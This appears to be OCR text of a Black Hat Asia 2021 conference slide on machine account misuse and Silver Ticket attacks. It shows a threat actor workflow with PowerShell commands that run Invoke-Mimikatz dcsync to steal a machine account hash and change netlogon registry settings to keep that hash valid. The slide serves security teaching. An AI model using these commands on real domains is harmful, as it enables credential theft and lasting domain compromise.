 black hat
ASIA 2021
Machine$ Account Misuse
Silver Ticket to access System
TGS creation using
Machine$ hash
Domain Controller
Threat Actor
PS > Import-module .\Invoke-mimikatz
PS > Invoke-Mimikatz -Command '"lsadump::dcsync
/user:domain\<machine$>"'
1. Steal the Machine$ password hash
PS > Set-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Services\netlogon\Para
meters -Name MaximumPasswordAge -Val
ue 365
2. Change the registry settings
PS > Import-module .\Invoke-mimikatz
PS > Invoke-Mimikatz -Command XXXXXX
3. Use the Machine$ hash
Threat Actor Workflow
#BHASIA @BLACKHATEVENTS